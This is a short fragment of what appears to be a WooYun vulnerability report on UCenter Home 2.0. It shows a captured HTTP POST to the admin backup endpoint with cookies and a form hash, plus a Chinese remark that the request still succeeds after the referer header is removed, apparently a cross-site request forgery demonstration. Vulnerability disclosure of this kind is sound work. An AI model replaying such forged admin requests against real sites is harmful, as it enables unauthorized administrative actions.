 分卷备份: 数据文件 # 1 成功创建，程序将自动继续。
确定 返回上一页 管理首页
我的空间 - 联系我们
Powered by UCenter Home 2.0 © 2001-2010 Comsenz Inc.
Live HTTP Replay
POST http://10.65.10.199:8089/ucenter_home_2.0_sc_utf8/upload/adminc HTTP/1.1
HTTP Headers
Host: 10.65.10.199:8089
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ECS[visit_times]=4; CNZZDATA80862620=cnzz_eid%3D788727985-1403038580-
http%253A%252F%252F10.65.10.199%253A8089%252F%26ntime%3D1403039182;
bdshare_firstime=1403038582008; uchome_loginuser=yuejie;
此处已经删除了referer
发现请求还是成功
Send POST Content ?
-----------------------------1464615751377\r\n
Content-Disposition: form-data; name="formhash"\r\n
\r\n
339f8859\r\n
www.wooyun.org